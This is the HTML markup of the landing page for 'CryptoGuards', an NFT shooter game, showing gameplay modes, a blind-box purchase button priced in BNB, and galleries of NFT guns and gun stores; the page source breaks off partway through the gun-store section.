


==== index.html @ 90db0c00 "Merge branch 'main' of https://github.com/cryptoguards/play" ====
<html data-wf-page="61a6431314fdbbdf7c9966f3" data-wf-site="61a6431314fdbb15d79966f2" class="w-mod-js wf-blackopsone-n4-active wf-lexend-n8-active wf-lexend-n9-active wf-lexend-n2-active wf-lexend-n6-active wf-lexend-n4-active wf-active w-mod-ix"><head><style>.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}</style>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1" name="viewport">
    <!-- Primary Meta Tags -->
    <title>CryptoGuards</title>
    <meta name="title" content="CryptoGuards">
    <meta name="description" content="Get your own Guns! Be a Guardian to protect our CryptoCity Metaverse">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://cryptoguards.me/">
    <meta property="og:title" content="CryptoGuards">
    <meta property="og:description" content="Get your own Guns! Be a Guardian to protect our CryptoCity Metaverse">
    <meta property="og:image" content="/images/thumbnail.png">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://cryptoguards.me/">
    <meta property="twitter:title" content="CryptoGuards">
    <meta property="twitter:description" content="Get your own Guns! Be a Guardian to protect our CryptoCity Metaverse">
    <meta property="twitter:image" content="/images/thumbnail.png">
    <meta name="description" content="Get your own Guns! Be a Guardian to protect our CryptoCity Metaverse">

    <link href="css/normalize.css" rel="stylesheet" type="text/css">
    <link href="css/webflow.css" rel="stylesheet" type="text/css">
	
	<link href="css/animation.css" rel="stylesheet" type="text/css">
    <link href="css/bootstrapselect.css" rel="stylesheet" type="text/css">

    <link href="css/gars-ada8b5.webflow.css" rel="stylesheet" type="text/css">
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Black+Ops+One:regular%7CLexend:200,regular,600,800,900&amp;subset=latin,latin-ext,latin,latin-ext,vietnamese" media="all"><script type="text/javascript">WebFont.load({  google: {    families: ["Black Ops One:regular:latin,latin-ext","Lexend:200,regular,600,800,900:latin,latin-ext,vietnamese"]  }});</script>
    <!-- [if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif] -->
    <script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script>
    <link href="images/favicon.png" rel="shortcut icon" type="image/x-icon">
    <link href="images/favicon.png" rel="apple-touch-icon">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-VE9J5CE972"></script>
	<script src="https://cdn.jsdelivr.net/gh/ethereum/web3.js/dist/web3.min.js"></script>

    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-VE9J5CE972');
    </script>
</head>
<body>
<div class="social">
    <a href="https://discord.io/cryptoguardsNFT" target="_blank"><img src="images/discord.png" loading="lazy" data-w-id="d8220d9b-186e-fee6-9a93-a4da16ed83ab" alt="" class="image-16" style="transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;"></a>
    <a href="https://twitter.com/CryptoGuardsNFT" target="_blank"><img src="images/twitter.png" loading="lazy" data-w-id="881dbdd0-658b-0187-0117-f33c60d9864a" alt="" class="image-17"></a>
    <a href="https://t.me/CryptoGuardsofficial" target="_blank"><img src="images/telegram.png" loading="lazy" width="70" data-w-id="5a8e8660-2ebc-4088-bfeb-80b0425e5c71" srcset="images/telegram-p-500.png 500w, images/telegram.png 571w" sizes="(max-width: 479px) 74vw, 60px" alt=""></a>
</div>
<div class="hero-banner-mb">
    <div class="call-to-action-mb w-container">
        <div class="div-block-17">
<!--            <div class="call-to-action-bttn"><img src="images/token.png" loading="lazy" width="60" alt="" class="image-29">-->
<!--                <a href="#" class="link-2">CONTRACT</a>-->
<!--            </div>-->
            <div class="call-to-action-bttn green"><img src="images/WhitePaper1-0212.png" loading="lazy" width="60" alt="" class="image-29">
                <a href="https://whitepaper.cryptoguards.me/" target="_blank" class="link-2">WHITEPAPER</a>
            </div>
        </div>
    </div>
    <div class="div-block-18"><img src="images/CRYPTOGUARDS-LOGO-3.gif" loading="lazy" alt="" class="image-20"></div>
    <div class="div-block-12"><img src="images/metaverse-mobile.jpg" loading="lazy" sizes="100vw" srcset="images/metaverse-mobile-p-500.jpeg 500w, images/metaverse-mobile-p-800.jpeg 800w, images/metaverse-mobile.jpg 1024w" alt="" class="banner-portrait"><img src="images/banner-cryptoguards.jpg" loading="lazy" sizes="100vw" srcset="images/banner-cryptoguards-p-500.jpeg 500w, images/banner-cryptoguards-p-800.jpeg 800w, images/banner-cryptoguards-p-1600.jpeg 1600w, images/banner-cryptoguards-p-2000.jpeg 2000w, images/banner-cryptoguards.jpg 2048w" alt="" class="banner-landscape"></div>
</div>
<div class="hero-banner">
    <div class="call-to-action-dka w-container">
        <div class="div-block-17">
<!--            <div data-w-id="1d52a8eb-95e7-32f8-0d34-29ffec6bb36c" class="call-to-action-bttn"><img src="images/token.png" loading="lazy" width="60" alt="" class="image-29">-->
<!--                <a href="#" class="link-2">CONTRACT</a>-->
<!--            </div>-->
            <div data-w-id="1d52a8eb-95e7-32f8-0d34-29ffec6bb370" class="call-to-action-bttn green"><img src="images/WhitePaper1-0212.png" loading="lazy" width="60" alt="" class="image-29">
                <a href="https://whitepaper.cryptoguards.me/" target="_blank" class="link-2">WHITEPAPER</a>
            </div>
        </div>
    </div><img src="images/CRYPTOGUARDS-LOGO-3.gif" loading="lazy" alt="" class="image-30"><img src="images/banner-cryptoguards.jpg" loading="lazy" srcset="images/banner-cryptoguards-p-500.jpeg 500w, images/banner-cryptoguards-p-800.jpeg 800w, images/banner-cryptoguards-p-1600.jpeg 1600w, images/banner-cryptoguards-p-2000.jpeg 2000w, images/banner-cryptoguards.jpg 2048w" sizes="100vw" alt="" class="image-9">
</div>
<div class="gameplay">
    <div class="div-block-13">
        <div class="container-5 w-container">
            <div class="empty"></div>
            <div data-w-id="d4983b41-d28e-e4a0-9bd6-ed30dfc0050c" style="opacity: 0;" class="h2 outline-blue">GAME PLAY</div>
        </div>
        <div class="w-container">
            <div class="columns-5 w-row">
                <div class="column-19 w-col w-col-4 w-col-medium-4 w-col-small-small-stack w-col-tiny-tiny-stack"><img src="images/pvc-mode.png" loading="lazy" sizes="100vw" srcset="images/pvc-mode-p-500.png 500w, images/pvc-mode.png 851w" alt=""></div>
                <div class="column-20 w-col w-col-4 w-col-medium-4 w-col-small-small-stack w-col-tiny-tiny-stack"><img src="images/alien.png" loading="lazy" sizes="100vw" srcset="images/alien-p-500.png 500w, images/alien-p-800.png 800w, images/alien.png 851w" alt=""></div>
                <div class="column-21 w-col w-col-4 w-col-medium-4 w-col-small-small-stack w-col-tiny-tiny-stack"><img src="images/pvp-mode.png" loading="lazy" sizes="100vw" srcset="images/pvp-mode-p-500.png 500w, images/pvp-mode.png 851w" alt=""></div>
            </div>
        </div>
    </div>
</div>



<div class="nft-guns">

    <div class="div-block-13">
        <div class="container-5 w-container">
            <div class="empty"></div>
            <div data-w-id="d4983b41-d28e-e4a0-9bd6-ed30dfc0050c" style="opacity: 0;">
<img src="https://cryptoguards.github.io/play/img/box/blind-box3.png"> 
			
<p class="font-lexend" style="color: rgb(255, 242, 205); font-style: normal; font-weight: 500; font-size: 20px; line-height: 25px; text-align: center;">
NFT boxes may be opened 48 hours after purchase. Good luck to everyone !<br></br>
<button id="sendTransactionBox1" class="btn-game btn-buy-box btn-green" style="padding: 20px 32px; text-align: center;"><!----> <span><b>BUY BOX (0.5 BNB)</b></span></button>
</p> 
</div>
        </div>
        <div class="w-container">
            <div class="columns-5 w-row">
            </div>
        </div>
    </div>

    <div class="video">
        <div class="empty"></div>
		
        <div class="container w-container">
            <div class="div-block">
                <p data-w-id="e05d15a2-6b7f-98c9-6da7-56188f01ed47" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="paragraph">Protect our CryptoCity Metaverse against <br>the Mysterious Forces from outside the Earth</p>
            </div>
            <div data-w-id="e05d15a2-6b7f-98c9-6da7-56188f01ed4b" style="opacity: 1; padding-top: 56.1702%; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="video-2 w-video w-embed">
                <iframe class="embedly-embed" src="https://www.youtube.com/embed/OZl_JuF4JhA" scrolling="no" title="YouTube embed" frameborder="0" allow="autoplay; fullscreen" allowfullscreen="true"></iframe>
            </div>
        </div>
    </div>
    <div class="div-block-13">
        <div class="container-5 w-container">
            <div class="empty"></div>
            <div data-w-id="9a6fce60-2df9-a12b-ed7d-0e45c2c83f99" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="h2 outline-blue">GAME PLAY</div>
        </div>
        <div class="w-container">
            <div class="columns-5 w-row">
                <div class="column-19 w-col w-col-4 w-col-medium-4 w-col-small-4 w-col-tiny-4"><img src="images/training-mode.png" loading="lazy" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" data-w-id="9a6fce60-2df9-a12b-ed7d-0e45c2c83f9e" srcset="images/training-mode-p-500.png 500w, images/training-mode.png 564w" sizes="(max-width: 479px) 29vw, (max-width: 991px) 30vw, 300px" alt=""></div>
                <div class="column-20 w-col w-col-4 w-col-medium-4 w-col-small-4 w-col-tiny-4"><img src="images/pvc-mode_1.png" loading="lazy" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" data-w-id="9a6fce60-2df9-a12b-ed7d-0e45c2c83fa0" srcset="images/pvc-mode_1-p-500.png 500w, images/pvc-mode_1.png 564w" sizes="(max-width: 479px) 29vw, (max-width: 991px) 30vw, 300px" alt=""></div>
                <div class="column-21 w-col w-col-4 w-col-medium-4 w-col-small-4 w-col-tiny-4"><img src="images/pvp-mode.png" loading="lazy" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" data-w-id="9a6fce60-2df9-a12b-ed7d-0e45c2c83fa2" srcset="images/pvp-mode-p-500.png 500w, images/pvp-mode.png 851w" sizes="(max-width: 479px) 29vw, (max-width: 991px) 30vw, 300px" alt=""></div>
            </div>
        </div>
        <div class="empty"></div>
    </div>
    <div class="gun-list wf-section">
        <div class="empty"></div>
        <p data-w-id="6c868bca-9c66-29e9-d2eb-57f4b0eb672c" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="h2 outline-blue">NFT CRYPTOGUNS</p>
        <p data-w-id="b6a5c546-f503-734b-3700-624079656c47" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="paragraph-2">Get your own Guns<br>Be a Guardian to protect our CryptoCity Metaverse</p>
        <div class="empty"></div>
        <div data-w-id="d63a9cbc-64e7-5e3b-d60a-040afcc3a5a4" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="w-row">
            <div class="column-22 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/chicky.png" loading="lazy" alt="" class="image-15">
                <a href="#" class="special w-button">SPECIAL</a>
                <p class="h4">CHICKY CHICKY</p>
            </div>
            <div class="column-28 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/cryptoguards-gun-03.png" loading="lazy" sizes="(max-width: 479px) 76vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, 19vw" srcset="images/cryptoguards-gun-03-p-500.png 500w, images/cryptoguards-gun-03-p-800.png 800w, images/cryptoguards-gun-03.png 1080w" alt="" class="image-15">
                <a href="#" class="plasma w-button">PLASMA</a>
                <p class="h4">SWEET ASSULT</p>
            </div>
            <div class="column-23 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/cryptoguards-gun-06.png" loading="lazy" sizes="(max-width: 479px) 76vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, 19vw" srcset="images/cryptoguards-gun-06-p-500.png 500w, images/cryptoguards-gun-06-p-800.png 800w, images/cryptoguards-gun-06.png 1080w" alt="" class="image-15">
                <a href="#" class="plasma w-button">PLASMA</a>
                <p class="h4">ELECTRO RABBIT</p>
            </div>
            <div class="column-24 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/cryptoguards-gun-07.png" loading="lazy" sizes="(max-width: 479px) 76vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, 19vw" srcset="images/cryptoguards-gun-07-p-500.png 500w, images/cryptoguards-gun-07-p-800.png 800w, images/cryptoguards-gun-07.png 1080w" alt="" class="image-15">
                <a href="#" class="bullet w-button">BULLET</a>
                <p class="h4">GUM GALTING</p>
            </div>
        </div>
        <div data-w-id="060f6ab2-e053-a7b1-d0f3-f6c77ea73052" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="columns-8 w-row">
            <div class="column-22 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/gun-laser-02.png" loading="lazy" sizes="(max-width: 479px) 76vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, 19vw" srcset="images/gun-laser-02.png 500w, images/gun-laser-02.png 800w, images/gun-laser-02.png 1080w" alt="" class="image-15">
                <a href="#" class="laser w-button">LASER</a>
                <p class="h4">SILENT TIGER</p>
            </div>
            <div class="column-25 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/gun-lazer.png" loading="lazy" sizes="(max-width: 479px) 76vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, 19vw" srcset="images/gun-lazer.png 500w, images/gun-lazer.png 800w, images/gun-lazer.png 1080w" alt="" class="image-15">
                <a href="#" class="laser w-button">LASER</a>
                <p class="h4">DOUBLE SHOTS</p>
            </div>
            <div class="column-26 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/fishie.png" loading="lazy" sizes="(max-width: 479px) 76vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, 19vw" srcset="images/fishie-p-500.png 500w, images/fishie-p-800.png 800w, images/fishie.png 1080w" alt="" class="image-15">
                <a href="#" class="special w-button">SPECIAL</a>
                <p class="h4">HEAVEN CHEESE</p>
            </div>
            <div class="column-27 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/gun-paw.png" loading="lazy" alt="" class="image-15">
                <a href="#" class="special w-button">SPECIAL</a>
                <p class="h4">PAW PUNCH</p>
            </div>
        </div>
        <div class="empty-80"></div>
    </div>
    <div class="section-4 wf-section">
        <div class="div-block-22">
            <p data-w-id="d0041696-f047-a51e-8135-754ba15c14e7" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="h2 outline-blue">GUN STORES</p>
            <p data-w-id="ae332157-0db4-b3fe-46ed-ccdd20d552e2" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="paragraph-2">Where our guardians can exchange CryptoGuards NFT Guns</p>
            <div class="empty"></div>
            <div class="w-row">
                <div class="w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6"><img src="images/gun-store-bullet.png" loading="lazy" sizes="(max-width: 479px) 36vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, (max-width: 6000px) 18vw, 1080px" srcset="images/gun-store-bullet.png 500w, images/gun-store-bullet.png 800w, images/gun-store-bullet.png 1080w" alt=""></div>
                <div class="w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6"><img src="images/gun-store-lazer.png" loading="lazy" sizes="(max-width: 479px) 36vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, (max-width: 6000px) 18vw, 1080px" srcset="images/gun-store-lazer.png 500w, images/gun-store-lazer.png 800w, images/gun-store-lazer.png 1080w" alt=""></div>
                <div class="w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6"><img src="images/gun-store-plasma.png" loading="lazy" sizes="(max-width: 479px) 36vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, (max-width: 6000px) 18vw, 1080px" srcset="images/gun-store-plasma.png 500w, images/gun-store-plasma.png 800w, images/gun-store-plasma.png 1080w" alt=""></div>
